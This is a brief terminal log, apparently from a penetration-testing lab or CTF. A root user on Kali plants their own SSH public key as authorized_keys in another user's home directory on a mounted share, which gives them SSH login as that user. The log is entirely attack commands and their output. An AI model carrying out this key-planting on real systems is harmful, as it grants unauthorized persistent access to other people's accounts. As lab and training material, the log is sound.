 root@kali:~/mounted2# cat /root/.ssh/id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC1FZT8ov/3a5q7mBgVvzJXXh06cWtU4iaR8rjmpXMyu5zlbmu0C9czr
lmbfjFaqjXtix9YvkoCEmGtv/FxaX8jsB1Oukk0m/2MIAuCHqQpbxLtDt09QqHm+4rar8bOlLStfJhCHElp+vkVhKq2HS
root@kali:~/mounted2# ls -la
total 14
drwxr-x---  2 2008 2008 4096 Sep 13 20:34 .
drwxr-xr-x 25 root root 4096 Sep 13 20:33 ..
-rw-r--r--  1 2008 2008  220 Apr  3  2012 .bash_logout
-rw-r--r--  1 2008 2008 3486 Apr  3  2012 .bashrc
-rw-r--r--  1 2008 2008  675 Apr  3  2012 .profile
-rw-r--r--  1 2008 2008    2 Sep 13 20:34 a.txt
root@kali:~/mounted2# mkdir .ssh
root@kali:~/mounted2# cp /root/.ssh/id_rsa.pub .ssh/authorized_keys
root@kali:~/mounted2# cat .ssh/authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC1FZT8ov/3a5q7mBgVvzJXXh06cWtU4iaR8rjmpXMyu5zlbmu0C9czr
lmbfjFaqjXtix9YvkoCEmGtv/FxaX8jsB1Oukk0m/2MIAuCHqQpbxLtDt09QqHm+4rar8bOlLStfJhCHElp+vkVhKq2HS
root@kali:~/mounted2#